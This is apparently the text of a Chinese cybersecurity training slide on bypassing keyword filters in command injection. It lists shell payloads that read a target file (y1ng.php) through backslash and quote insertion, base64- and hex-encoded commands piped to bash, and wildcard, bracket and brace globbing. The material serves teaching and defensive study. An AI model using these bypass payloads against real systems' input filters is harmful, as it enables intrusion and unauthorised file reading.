 蚁景网安学院
edu.heetian.com
专注网安人才实战技能培养
过滤某关键字
ca\t y1n\g.php 反斜线绕过
cat y1”ng.php 两个单引号绕过
echo “Y2F0IHkxbmcucGhw” | base64 -d | bash base64 编码绕过
echo “6361742079316E672E706870” | xxd -r -p | bash hex 编码绕过
cat y1 [n] g.php 用 [] 匹配
cat y1n* 用 * 匹配任意
cat y1n?
cat y1{a..z}g
内联执行
单击此处添加备注